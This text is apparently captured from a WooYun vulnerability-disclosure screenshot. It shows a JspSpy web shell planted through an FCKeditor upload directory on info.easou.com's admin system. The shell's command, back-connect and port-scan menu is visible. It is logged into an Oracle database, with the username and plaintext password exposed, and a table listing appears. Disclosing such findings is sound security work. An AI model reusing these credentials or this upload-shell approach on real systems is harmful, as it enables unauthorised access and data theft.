 营销平台管理系统
WooYun.org | 提交漏洞
JspSpy Codz By - Ninty
info.easou.com/admin/FCKeditor/upload/Image/JspSpyJDK5.jsp
应用
info.easou.com (127.0.0.1)
JspSpy Ver: 2009
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Connect To DataBase Success!
DataBase Manager »
Driver: oracle.jdbc.driver.OracleDriver URL: jdbc:oracle:thin:@dbhost:1521:ORA1 UID: agentuser PWD: d9ef!gs DataBase: Oracle Connect
Run SQL query/queries on database :
select table_name from user_tables
Query
Query#0 : select table_name from user_tables
TABLE_NAME
VARCHAR2
AGENT_RES_ORDER_DETAIL
AGENT_RES_TYPE
AGENT_ROLE
AGENT_ROLE_MODULE
AGENT_RULE_FORACCOUNT
AGENT_RULE_FORORDER
AGENT_SECTION
AGENT_SEQ
AGENT_TRADER
AGENT_USER
AGENT_USER_AGENT
AGENT_USER_ID
AGENT_USER_INTERNAL
AGENT_USER_RES
AGENT_WAP_STAND
AGENT_WEB_DETAIL_MODIFY
AGENT_WEB_FORBIDDEN_WORDS
AGENT_WEB_KEYWORD
AGENT_WEB_KEYWORD_AREA
AGENT_WEB_KEYWORD_INDUSTRY
29%
1.1K/s
0.5K/s
www.wooyun.org